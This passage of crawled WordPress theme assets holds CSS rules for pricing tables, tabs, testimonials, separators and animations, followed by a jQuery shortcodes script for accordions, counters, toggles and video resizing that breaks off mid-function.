	margin: 0;
}
/*
recent-comments
*/
.recent-comments li {
	margin-bottom: 15px;
	color: #525252;
}
.recent-comments li .author, .recent-comments li .date {
	color: #bebebe;
}

/*-----------------------------------------------------------------------------------*/
/* Pricing Table
/*-----------------------------------------------------------------------------------*/

.pricing-table{
	
}
.pricing-table p{
	margin:0;
}

.pricing-table.col-2 .plan{
	float:left;
	width:50%;
	display: block;
}
.pricing-table.col-3 .plan{
	float:left;
	width:33.3%;
	display: block;
}
.pricing-table.col-4 .plan{
	float:left;
	width:25%;
	margin: 0 0px;
	display: block;
}
.pricing-table.style3.col-4 .plan{
	float:left;
	width:25%;
	margin: 0 0px;
	display: block;
}
.pricing-table.col-5 .plan{
	float:left;
	width:20%;
	display: block;
}
.plan{
	text-align: center;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	position: relative;
	z-index: 1;
	background-color: #fff;
}
.pricing-table.style3 {
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}
.pricing-table.style3 .border-m {
	overflow: hidden;
	padding-top: 20px;
}
.style3 .plan .border {
	margin-left:-1px;
}
.pricing-table.style3 .plan:first-child .border {
	margin-left: 0;
	border: 0;
}
.pricing-table.style3 .plan:first-child li {
	border-left:1px solid #dce0e2;
}

.pricing-table.style3 .plan:first-child .signup {
	border-left:1px solid #dce0e2;
	border-bottom:1px solid #dce0e2;
}
.plan .border{
	border:1px solid #dce0e2;
	border-top: 0;
	margin-top: 1px;
}

.plan .plan-head {
	display:block;
	margin:0px 0 0px 0;
	padding:0px 10px;
	height: 68px;
	line-height: 68px;
	font-size: 18px;
	color: #fff;
	background-color: #fafafa;
	text-transform: uppercase;
}
.plan .plan-head.empty {
	background: none !important;
}
.plan .price{
	display:block;
	border-bottom:1px solid #ececec;
	padding:0;
	margin:0;
	height: 122px; 
}
.plan .plan-head.extra_height {
	position: relative;
	margin-top: -20px;
	height: 88px;
	line-height: 88px;
}
.plan .price div {
	font-size:52px;
	line-height:122px;
	letter-spacing:-1px;
	font-weight:normal;
	margin: 0;
	color: #333333;
	display: inline;
}
.plan .price div sup {
	font-size: 30px;
	line-height: 1 !important;
	top: 0px;
	position: relative;
}
.plan .price div sub {
	font-size: 12px;
	line-height: 1 !important;
	text-transform: uppercase;
	top: 0px;
	position: relative;
	color: #3b3f42;
}
.plan .price div sub.left {
	
}
.plan .price span{
	display:block;
	font-weight:400;
	font-size:11px;
	margin:5px 0 25px 0;
	padding:0;
	color:#c0c0c0;
	line-height:11px;
}
.plan .signup{
	padding:20px 0 20px 0;
	text-align: center;
	min-height: 38px;
}
.plan .signup .button{
	margin:0;
}	
.plan .signup .button:hover {
	background-color: #525252 !important;
}
.plan ul{
	margin:0 !important;
	list-style: none !important;
	padding:0 !important;
}
.plan li{
	padding:10px 10px; 
	text-align: center;
	border-bottom:1px solid #e4e7e9;
}
.plan li:last-child{
	background: none;
}

/*-----------------------------------------------------------------------------------*/
/*	Highlight
/*-----------------------------------------------------------------------------------*/
.highlight {
	color: #ffffff;
	padding: 1px 2px;
}
/*-----------------------------------------------------------------------------------*/
/*	Blockquotes & Pullquotes
/*-----------------------------------------------------------------------------------*/
blockquote { 
	margin:0 0 20px 0;
	padding:0;
	background:none;
	border-left: 3px solid transparent;
	color: #828282;
}
blockquote p{ 
	margin: 0 !important; 
	padding: 0px 10px 0px 20px; 
}

.pullquote { 
	margin: 0px 0 20px 0 !important; 
	background:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	color: #828282;
	padding: 10px 20px;
	background-color: #f7f7f7; 
	border-right: 2px solid transparent;
}

.pullquote.align-left{
	float: left;
	text-align: left;
	margin-right: 30px !important; 
}
.pullquote.align-right{
	float: right;
	text-align: right;
	margin-left: 30px !important; 
}

/*-----------------------------------------------------------------------------------*/
/*	Responsive Images
/*-----------------------------------------------------------------------------------*/

.responsive img, .responsive iframe, .responsive object, .responsive embed{
	max-width:100%;
	/*width:100%;*/
	height: auto;
}

/*-----------------------------------------------------------------------------------*/
/*	Social Icons
/*-----------------------------------------------------------------------------------*/

.social-icon {
	display: block;
	float: left;
	margin:0 5px 5px 0;
}

.social-icon a{
	-webkit-transition:all 0.2s ease 0s;
	   -moz-transition:all 0.2s ease 0s;
         -o-transition:all 0.2s ease 0s;
            transition:all 0.2s ease 0s;
	background-color: #434343 !important;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	display:inline-block;
	width:30px;
	height:30px;
	text-indent:-9999px;
	background-position:center center;
	background-repeat: no-repeat;
}
.social-icon.rounded a {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
	width:35px;
	height:35px;
	background-position:center center;
}
.social-icon.light a {
	background-color: #505050 !important;
	-webkit-box-shadow:0px 3px 0px rgba(0, 0, 0, 0.2);
           -moz-box-shadow:0px 3px 0px rgba(0, 0, 0, 0.2);
                box-shadow:0px 3px 0px rgba(0, 0, 0, 0.2);
}
.social-icon a:hover{
	background-color: #43b4f9;
}

/*-----------------------------------------------------------------------------------*/
/*	Styled Tables
/*-----------------------------------------------------------------------------------*/
.custom-table table {
	margin: 0 0 20px 0;
	text-align: left;
	border: 1px solid #dbdbdb;
}
.custom-table thead th{
	font-size:11px;
	font-weight:600;
	text-transform: uppercase;
	border-bottom:1px solid #dddddd;
	padding:15px 20px;
	background-color: #f7f7f7;
}

.custom-table th,
.custom-table td {
	padding: 10px 20px;
	vertical-align: middle;
	border: 1px solid #e2e2e2;
	
}
/*-----------------------------------------------------------------------------------*/
.custom-table-1 table {
	margin: 0 0 20px 0;
	text-align: left;
	border:1px solid #dddddd;
}
.custom-table-1 tr:nth-child(even) { background: #f7f7f7; }
.custom-table-1 tr:nth-child(odd) { background: #ffffff; }
.custom-table-1 th,
.custom-table-1 td {
	padding: 10px 20px;
	vertical-align: middle;
	border: 0;
}
/*-----------------------------------------------------------------------------------*/
.custom-table-2 table {
	margin: 0 0 20px 0;
	text-align: left;
	border: 1px solid #dbdbdb;
}
.custom-table-2 tr:nth-child(even) { background: #ffffff; }
.custom-table-2 tr:nth-child(odd) { background: #ffffff; }
.custom-table-2 th,
.custom-table-2 td {
	padding: 10px 20px;
	vertical-align: middle;
	border: 1px solid #e2e2e2;
}
.custom-table-2 tr:hover {
	background: #f7f7f7;
}
/*-----------------------------------------------------------------------------------*/
.custom-table-3 table {
	margin: 0 0 20px 0;
	text-align: left;
}
.custom-table-3 tr:nth-child(even) { background: #f7f7f7; }
.custom-table-3 tr:nth-child(odd) { background: #ffffff; }
.custom-table-3 tr {  }
.custom-table-3 th,
.custom-table-3 td {
	padding: 10px 20px;
	vertical-align: middle;
	border: 1px solid #dcdcdc;
}

/*-----------------------------------------------------------------------------------*/
/*	Tabs
/*-----------------------------------------------------------------------------------*/
.tabset.horizontal {
	margin-bottom: 30px;
}
.tabs {
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
    top: 1px;
}
.tab {
    float: left;
    margin-right:-1px;
    padding: 0 !important;
    background: none  !important;
}
.tab a {
	color:#525252;
    border: 1px solid #ececec;
    display: block;
	background-color: #fafafa;
}
.tab a h6{
	margin: 0;
	padding: 12px 18px;
	text-align: center;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	color: #333333;
}
.tabset.horizontal .tab a:hover{
	background: #fff;
}
.tabset .tab a.selected h6,
.tabset .tab a:hover h6,
.tabs li a:hover h6 {
	color:#43b4f9;
}
.tab a i{
	margin:0px 5px 0 0px;
}
.tabs li.ui-tabs-active a, .tabset.horizontal .tab a.selected {
    border-bottom-color: #fff;
    background: #fff;
}
.panel {
    border: 1px solid #ececec; 
    background-color: #fff;  
    color: #333333;     
    clear: both;
    padding: 23px 18px 23px 18px;
}

.tabset.vertical .tabs {
	top:0;
	float: left;
	margin-right: -1px;
}
.tabset.vertical .tabs li.tab {
	float: none;
	display:block;
	margin: 0 0 -1px 0;
}
.tabset.vertical .tabs li.tab a h6 {
	text-align: left;
}
.tabset.vertical .panel {
	overflow: hidden;
	clear: none;
	min-height: 79px;
}
.tabset.vertical .tab a:hover {background-color: #fff;}
.tabset.vertical .tab a.selected { border-right-color: #fff; background-color: #fff;}

#sidebar .widget .tab a h6{
	margin: 0;
	padding: 8px 10px;
	border-top: 0;
	font-size: 14px;
	width: 51px;
}
#sidebar .widget .tabset .panel {
    border: 0;        
    clear: both;
    padding: 23px 1px 0px 1px;
}
/*custom style tabs from VC*/
#main .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
#main .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
    border-color: #ececec;
    background-color: #fafafa;
}
#main .vc_tta-tab > a,
#main .vc_tta-panel .vc_tta-panel-title > a {
    padding: 12px 18px;
    font-size: 11px;
    line-height: 1.6em;
    font-weight: 600;
    text-transform: uppercase;
    transition:none;
}
#main .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a,
#main .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    color: #333333;
}
#main .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
    border-bottom-color: transparent;
}
#main .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a {
    border-right-color: transparent;
}
#main .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
    background-color: #ffffff;
    color: #43b4f9;
}
#main .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #43b4f9;
}
#main .vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
    padding: 23px 18px;
    transition:none;
}
#main .vc_tta.vc_general .vc_tta-panel-heading {
    transition:none;
}
#main .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
    background-color: #ffffff;
    border-color: #ececec;
}
/*-----------------------------------------------------------------------------------*/
/*	Testimonial
/*-----------------------------------------------------------------------------------*/

.testimonial{
	display: block;
	padding:0px;
	position: relative;
	margin: 0;
	margin-bottom: 18px !important;
	text-align: center;
}
.testimonial.default {
	font-size: 16px;
	line-height: 24px;
}
.testimonial.bordered-with-thumb,
.testimonial.thumb-side {
	text-align: left;
}
.testimonial.thumb-bottom i.fa {
	font-size: 18px;
}
.testimonial .excerpt{
	overflow: hidden;
	margin-bottom: 20px;
}
.testimonial.bordered-with-thumb .excerpt p,
.testimonial.bordered-with-thumb .excerpt {
	margin-bottom: 0;
}
.testimonial.thumb-side .excerpt{
	font-style: italic;
}
.testimonial-author{
	margin:0px 0 0px 0px;
}
.testimonial .testimonial-author .featured-thumbnail {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border: 1px solid #e8e8e8;
	position: relative;
	display: inline-block;
	margin-bottom: 10px;
	width: 80px;
}
.testimonial.bordered-with-thumb .testimonial-author .featured-thumbnail {
	float: left;
	margin: 0 20px 0 0;
}
.testimonial.bordered-with-thumb .inner {
	padding:25px;
	border:1px solid #e5eaec;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom: 23px;
}
.testimonial.bordered-with-thumb .inner:after {
	content: "";
	position: absolute;
	bottom: -15px;
	left: 48px;
	width: 24px;
    height: 15px;
    background: url(../images/testi_arrow.gif) 50% 50% no-repeat;
}
.testimonial.bordered-with-thumb .testimonial-author .featured-thumbnail {
	float: left;
	margin: 0 35px 0 20px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.testimonial.bordered-with-thumb .testimonial-author .featured-thumbnail img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 1px solid #e5eaec;
}
.testimonial.bordered-with-thumb .testimonial-author span {
	text-transform: lowercase;
	color:#a5a5a5;
}
.testimonial.bordered-with-thumb i.fa {
	font-size: 14px;
	display: block;
	position: absolute;
	left:4%;
	top: 8%;
}
.testimonial.thumb-side .testimonial-author .featured-thumbnail {
	float: left;
	margin: 0 35px 0 0;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 3px solid #43b4f9;
}
.testimonial.thumb-side .testimonial-author .featured-thumbnail img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.testimonial.thumb-side .testimonial-author .featured-thumbnail:after {
	content: "";
	position: absolute;
	top: 50%;
	margin-top: -6px;
	right: -8px;
	width: 0;
    height: 0;
    border-left: 6px solid #43b4f9;
    border-bottom: 6px solid transparent;
    border-top: 6px solid transparent;
}
.testimonial.thumb-side .testimonial-author .testimonial-author .featured-thumbnail img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.testimonial .user {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 11px;
} 
.testimonial.bordered-with-thumb .testimonial-author {
	overflow: hidden;
}
.testimonial.bordered-with-thumb .user {
	margin-top: 19px;
} 
.testimonial .user span {
	text-transform: none;
	font-size: 12px;
	color: #878787;
	font-weight: normal;
}
#flexslider-testimonial {
	overflow: visible;
	min-height: 1px;
	width: 100%;
}
#flexslider-testimonial .flex-direction-nav a {
	width: 20px;
	height: 20px;
	bottom: 15px;
	top: auto;
	right: 0 !important;
}
#flexslider-testimonial .flex-direction-nav .flex-next {
	right: 0 !important;
}
#flexslider-testimonial .flex-direction-nav .flex-prev {
	right: 21px !important;
	left: auto;
}

/*-----------------------------------------------------------------------------------*/
/*	Separator
/*-----------------------------------------------------------------------------------*/
.separator_block h1,
.separator_block h2,
.separator_block h3,
.separator_block h4,
.separator_block h5,
.separator_block h6 {
	margin-bottom: 0;
}
.separator {
	margin: 20px 0 0;
	padding:0;
	height: 1px;
	background-color:#e5eaec;
	width: 100%;
	position: relative;
}
.separator.simple_short {
	background-color: transparent;
}
.separator.short {
	max-width: 370px;
}
.separator.fullwidth {
	max-width: 100%;
}

.separator_line {
	width: 30px;
	height: 3px;
	background-color: #43b4f9;
	position: absolute;
	top: -1px;
}
.separator_block.center {
	text-align: center;
}
.separator_block.left {
	text-align: left;
}
.separator_block.right {
	text-align: right;
}
.separator_block.center .separator_line {
	left: 50%;
	margin-left: -15px;
}
.separator_block.center .separator.short {
	margin-right: auto;
	margin-left: auto;
}
.separator_block.left .separator_line {
	left: 0%;
}
.separator_block.right .separator_line {
	right: 0%;
}
.separator_block.right .separator.short {
	float: right;
}

.section-fullwidth {
	position: relative;
	padding: 50px 0 50px 0;
	z-index: 2;
	clear: both;
}
.page-template-page-nosidebar-php .section-fullwidth {
	margin: 0 1%;
}
.section-fullwidth:before,
.section-fullwidth:after {
    content:"";
    position:absolute;
}
.section-fullwidth.divider:before,
.section-fullwidth.divider:after {
	content: "";
      width: 28px;
      height: 28px;
      position:absolute;
      top:-15px;
      left:50%;
      z-index: 1;
      margin-left:-15px;
      border:1px solid transparent;
      transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-webkit-transform:rotate(45deg); /* Opera, Chrome, and Safari */
  }         
.section-fullwidth.divider:after {
	top:auto;       
	bottom:-15px;
}

.videosection {
	margin: 0;
	padding: 0;
	position: relative;
	overflow: hidden;
	z-index: 0;
	width: 100%;
}
.videosection .container {
	position: relative;
	z-index: 3;
}
.videosection .video-wrap {
	width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	overflow: hidden;
	z-index: 1;
}
.videosection .video-poster,
.videosection .video-overlay {
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}
.videosection .video-overlay {
	z-index: 2;
}
/*-----------------------------------------------------------------------------------*/
/*	Under construction
/*-----------------------------------------------------------------------------------*/
.countdown {
	text-align: center;
}
.count-container {
	text-align: center;
	max-width: 200px;
	width: 100%;
	display: inline-block;
	margin-bottom: 20px;
}
.countdown span {
	display: block;
	font-size: 38px;
	padding: 18% 0;
	font-weight: 300;
	border: 1px solid #e8e8e8;
	-moz-border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	border-radius: 2px 2px 0 0;
	background-color: #fff;
}
.countdown p {
	margin: 0;
	padding: 5% 0;
	background: #e8e8e8;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 300;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}
/*-----------------------------------------------------------------------------------*/
/*	Typography
/*-----------------------------------------------------------------------------------*/

pre code { display: block; margin: 0px 0px 0px 10px; }

abbr { border-bottom: 1px dashed; cursor: help; }

address,
cite,
em,
i { font-style: italic }

dfn { border-bottom: 1px dashed; font-style: italic; }

big { font-size: large }

small,
sub,
sup { position: relative; font-size: 11px; vertical-align: baseline; }
sub { top: 3px }
sup { bottom: 3px }

strong,
b { font-weight: bold }

mark{ 
	display: inline; 
	padding: 2px 4px; 
	background-color: #f6f2d6;
	color:#7c6d08;
	-webkit-border-radius: 3px; 
	   -moz-border-radius: 3px; 
	        border-radius: 3px;
}

mark.dark{ 
	background-color: #333;
	color: #ffffff;
}

form label{
	float:left;
	width:120px;
}

/*-----------------------------------------------------------------------------------*/
/*	Responsive visibility
/*-----------------------------------------------------------------------------------*/

.visibility-mobile { display: none !important; }
.visibility-mobile-portrait { display: none !important; }
.visibility-mobile-landscape { display: none !important; }
.visibility-tablet { display: none !important; }

@media (max-width: 479px) {
	.visibility-mobile { display: inherit !important; }
	.visibility-mobile-portrait { display: inherit !important; }
	.visibility-mobile-landscape { display: none !important; }
	.visibility-desktop { display: none !important; }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.visibility-mobile { display: inherit !important; }
	.visibility-mobile-portrait { display: none !important; }
	.visibility-mobile-landscape { display: inherit !important; }
	.visibility-desktop { display: none !important; }

}

@media (min-width: 768px) and (max-width: 959px) {
	.visibility-tablet { display: inherit !important; }
	.visibility-mobile-portrait { display: none !important; }
	.visibility-mobile-landscape { display: none !important; }
	.visibility-desktop { display: none !important; }
}
/*-----------------------------------------------------------------------------------*/
/* Animation
/*-----------------------------------------------------------------------------------*/
@-webkit-keyframes animation-ltr {
  0%   { -webkit-transform:translate(-10%,0); opacity: 0;  }
  100% { -webkit-transform:translate(0,0); opacity: 1; }
}
@-moz-keyframes animation-ltr {
  0%   { -moz-transform:translate(-10%,0); opacity: 0;  }
  100% { -moz-transform:translate(0,0); opacity: 1; }
}
@-o-keyframes animation-ltr {
  0%   { -o-transform:translate(-10%,0); opacity: 0;  }
  100% { -o-transform:translate(0,0); opacity: 1; }
}
@keyframes animation-ltr {
  0%   { transform:translate(-10%,0); opacity: 0;  }
  100% { transform:translate(0,0); opacity: 1; }
}

@-webkit-keyframes animation-rtl {
  0%   { -webkit-transform:translate(10%,0); opacity: 0;  }
  100% { -webkit-transform:translate(0,0); opacity: 1; }
}
@-moz-keyframes animation-rtl {
  0%   { -moz-transform:translate(10%,0); opacity: 0;  }
  100% { -moz-transform:translate(0,0); opacity: 1; }
}
@-o-keyframes animation-rtl {
  0%   { -o-transform:translate(10%,0); opacity: 0;  }
  100% { -o-transform:translate(0,0); opacity: 1; }
}
@keyframes animation-rtl {
  0%   { transform:translate(10%,0); opacity: 0;  }
  100% { transform:translate(0,0); opacity: 1; }
}

@-webkit-keyframes animation-btt {
  0%   { -webkit-transform:translate(0,50%); opacity: 0;  }
  100% { -webkit-transform:translate(0,0); opacity: 1; }
}
@-moz-keyframes animation-btt {
  0%   { -moz-transform:translate(0,50%); opacity: 0;  }
  100% { -moz-transform:translate(0,0); opacity: 1; }
}
@-o-keyframes animation-btt {
  0%   { -o-transform:translate(0,50%); opacity: 0;  }
  100% { -o-transform:translate(0,0); opacity: 1; }
}
@keyframes animation-btt {
  0%   { transform:translate(0,50%); opacity: 0;  }
  100% { transform:translate(0,0); opacity: 1; }
}

@-webkit-keyframes animation-ttb {
  0%   { -webkit-transform:translate(0, -10%); opacity: 0;  }
  100% { -webkit-transform:translate(0,0); opacity: 1; }
}
@-moz-keyframes animation-ttb {
  0%   { -moz-transform:translate(0, -10%); opacity: 0;  }
  100% { -moz-transform:translate(0,0); opacity: 1; }
}
@-o-keyframes animation-ttb {
  0%   { -o-transform:translate(0, -10%); opacity: 0;  }
  100% { -o-transform:translate(0,0); opacity: 1; }
}
@keyframes animation-ttb {
  0%   { transform:translate(0, -10%); opacity: 0;  }
  100% { transform:translate(0,0); opacity: 1; }
}

.start_animation{
opacity: 0;
}

.animation.top-to-bottom{
-webkit-animation: animation-ttb 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    animation-ttb 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      animation-ttb 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         animation-ttb 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
opacity: 1;
}

.animation.bottom-to-top{
-webkit-animation: animation-btt 1s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000); /* Safari 4+ */
-moz-animation:    animation-btt 1s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000); /* Fx 5+ */
-o-animation:      animation-btt 1s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000); /* Opera 12+ */
animation:         animation-btt 1s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000); /* IE 10+ */
opacity: 1;
}

.animation.left-to-right{
-webkit-animation: animation-ltr 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    animation-ltr 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      animation-ltr 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         animation-ltr 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
opacity: 1;
}

.animation.right-to-left{
-webkit-animation: animation-rtl 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Safari 4+ */
-moz-animation:    animation-rtl 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Fx 5+ */
-o-animation:      animation-rtl 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* Opera 12+ */
animation:         animation-rtl 1s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); /* IE 10+ */
opacity: 1;
}

/*-----------------------------------------------------------------------------------*/
/*	EOF
/*-----------------------------------------------------------------------------------*/

--- FILE ---
content_type: application/x-javascript
request_url: https://pajurioauditas.lt/wp-content/themes/richer/framework/js/shortcodes.js?ver=1.0
body_size: 4499
content:
//jQuery.noConflict();	
	jQuery.fn.equalizeHeights = function() {
	  var maxHeight = this.map(function( i, e ) {
	    return jQuery( e ).height();
	  }).get();
	  
	  return this.height( Math.max.apply( this, maxHeight ));
	};
/* jQuery CounTo */
(function(a){a.fn.countTo=function(g){g=g||{};return a(this).each(function(){function e(a){a=b.formatter.call(h,a,b);f.html(a)}var b=a.extend({},a.fn.countTo.defaults,{from:a(this).data("from"),to:a(this).data("to"),speed:a(this).data("speed"),refreshInterval:a(this).data("refresh-interval"),decimals:a(this).data("decimals")},g),j=Math.ceil(b.speed/b.refreshInterval),l=(b.to-b.from)/j,h=this,f=a(this),k=0,c=b.from,d=f.data("countTo")||{};f.data("countTo",d);d.interval&&clearInterval(d.interval);d.interval=
setInterval(function(){c+=l;k++;e(c);"function"==typeof b.onUpdate&&b.onUpdate.call(h,c);k>=j&&(f.removeData("countTo"),clearInterval(d.interval),c=b.to,"function"==typeof b.onComplete&&b.onComplete.call(h,c))},b.refreshInterval);e(c)})};a.fn.countTo.defaults={from:0,to:0,speed:1E3,refreshInterval:100,decimals:0,formatter:function(a,e){return a.toFixed(e.decimals)},onUpdate:null,onComplete:null}})(jQuery); 

var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;

jQuery(document).ready(function($){
	/* ------------------------------------------------------------------------ */
	/* Accordion */
	/* ------------------------------------------------------------------------ */
	
	$('.accordion').each(function(){
	    var acc = $(this).attr("rel");
	    $(this).find('.acc-group:nth-child(' + acc + ') .accordion-inner').show();
	     $(this).find('.acc-group:nth-child(' + acc + ') .accordion-inner').prev().addClass("active").find('.acc-icon i').addClass('fa-minus').removeClass('fa-plus');
	});
	
	$('.accordion .accordion-title').click(function() {
	    if($(this).next().is(':hidden')) {
	        $(this).parent().parent().find('.accordion-title').removeClass('active').find('.acc-icon i').removeClass('fa-minus').addClass('fa-plus').parent().parent().next().slideUp(200);
	        $(this).toggleClass('active').find('.acc-icon i').addClass('fa-minus').removeClass('fa-plus').parent().parent().next().slideDown(200);
	    }
	    return false;
	});

	/* ------------------------------------------------------------------------ */
	/* Iconbox */
	/* ------------------------------------------------------------------------ */

	  $( ".iconbox.framed_when_hover" ).equalizeHeights();
	  $( ".portfolio-with-excerpts .portfolio-content" ).equalizeHeights();

	  $(window).resize(function(){
	  	$( ".iconbox.framed_when_hover" ).css({'height':'auto'});
	  	$( ".portfolio-with-excerpts .portfolio-content" ).css({'height':'auto'});
	  	$( ".iconbox.framed_when_hover" ).equalizeHeights();
	  	$( ".portfolio-with-excerpts .portfolio-content" ).equalizeHeights();
	  });
	  //$( ".blog-item-excerpt" ).equalizeHeights();

	/* ------------------------------------------------------------------------ */
	/* Alert Messages */
	/* ------------------------------------------------------------------------ */
	
	$(".alert-message .close").click(function(){
		$(this).parent().animate({'opacity' : '0'}, 300).slideUp(300);
		return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Progressbar */
	/* ------------------------------------------------------------------------ */
	
	
	if(jQuery().waypoint) {
		jQuery('.progressbar').waypoint(function() {
			$(this).find('.bar-percentage').css('width', '0%');
		    dataperc = $(this).attr('data-perc');
		    $(this).find('.bar-percentage').animate({ "width" : dataperc + "%"}, 900);
		}, {
			triggerOnce: true,
			offset: '100%'
		});
	} else {
		$('.progressbar').each(function(){
		$(this).find('.bar-percentage').css('width', '0%');
	    dataperc = $(this).attr('data-perc');
	    $(this).find('.bar-percentage').animate({ "width" : dataperc + "%"}, 900);
	});
	}
	/* ------------------------------------------------------------------------ */
	/* counter box */
	/* ------------------------------------------------------------------------ */
	jQuery('.counter-value .value').each(function() {
		var percentage = jQuery(this).data('value');
		jQuery(this).countTo({from: 0, to: percentage, speed: 900});
	});

	if(jQuery().waypoint) {
		jQuery('.counter-info').waypoint(function() {
			jQuery(this).find('.counter-value .value').each(function() {
			var percentage = jQuery(this).data('value');
			jQuery(this).countTo({from: 0, to: percentage, speed: 900});
		});
		}, {
			triggerOnce: true,
			offset: '100%'
		});
	}
	/* ------------------------------------------------------------------------ */
	/* counter box */
	/* ------------------------------------------------------------------------ */
	if(jQuery().waypoint) {
		jQuery('.iconlist').waypoint(function() {
			jQuery(this).addClass('animation');
		}, {
			triggerOnce: true,
			offset: '100%'
		});
	} else {
		jQuery('.iconlist').each(function() {
			jQuery(this).addClass('animation');
		});
	}
	/* ------------------------------------------------------------------------ */
	/* Tabs */
	/* ------------------------------------------------------------------------ */
	
	$('div.tabset').tabset();
	
	/* ------------------------------------------------------------------------ */
	/* Toggle */
	/* ------------------------------------------------------------------------ */
	
	if( $(".toggle .toggle-title").hasClass('active') ){
		$(".toggle .toggle-title.active").closest('.toggle').find('.toggle-inner').show();
		$('.toggle .toggle-title.active').find('.status-icon i').removeClass('fa-plus').addClass('fa-minus');
	}

	$(".toggle .toggle-title").click(function(){
		if( $(this).hasClass('active') ){
			$(this).removeClass("active").closest('.toggle').find('.toggle-inner').slideUp(200);
			$(this).find('.status-icon i').removeClass('fa-minus').addClass('fa-plus');
		}
		else{
			$(this).addClass("active").closest('.toggle').find('.toggle-inner').slideDown(200);
			$(this).find('.status-icon i').removeClass('fa-plus').addClass('fa-minus');
		}
	});
	/* ------------------------------------------------------------------------ */
	/* Banner's badge */
	/* ------------------------------------------------------------------------ */
	var banner_height = $('.banner .banner_bg').height();
	$('.bannerposition').height(banner_height);

	function activate_waypoints(container)
	{
		//activates simple css animations of the content once the user scrolls to an elements
		if($.fn.appearence)
		{
			if(typeof container == 'undefined'){ container = 'body';};

			$('.when_visible', container).appearence();
			$('.when_almost_visible', container).appearence({ offset: '80%'});
		}
	}
	activate_waypoints('body');

	/*hovers for portfolio elements*/
	$('.portfolio-item:not(.portfolio-item-one), .portfolio-item.portfolio-item-one .portfolio-pic').hover(function() {
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 1}, 300);
		$(this).find('.overlay-link').stop().animate({'opacity' : 1}, 160, 'easeOutSine').addClass('zoom-out');
	}, function(){
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 0}, 200);
		$(this).find('.overlay-link').stop().removeClass('zoom-out').animate({'opacity' : 0}, 260, 'easeOutSine');
	});

	/* ------------------------------------------------------------------------ */
	/* Video Background
	/* ------------------------------------------------------------------------ */

	vid_w_orig = parseInt($('video').attr('width'));
    vid_h_orig = parseInt($('video').attr('height'));

    $(window).resize(function () { resizeToCover(); });
    $(window).trigger('resize');

/* EOF document.ready */
});
jQuery(window).load(function(){
	resizeToCover();
});	
function resizeToCover() {
	jQuery('.videosection .video-wrap').each(function(i){

		var $sectionWidth = jQuery(this).closest('.videosection').outerWidth();
